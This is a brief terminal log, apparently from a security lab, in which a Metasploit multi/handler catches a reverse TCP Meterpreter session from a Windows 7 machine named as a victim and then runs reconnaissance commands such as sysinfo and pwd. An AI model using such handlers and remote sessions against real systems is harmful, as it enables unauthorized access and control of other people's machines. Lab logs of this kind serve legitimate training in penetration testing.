 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (200262 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.8:49277 ) at 2022-04-10 14:57:58 -0600
meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
C:\Windows\system32
meterpreter >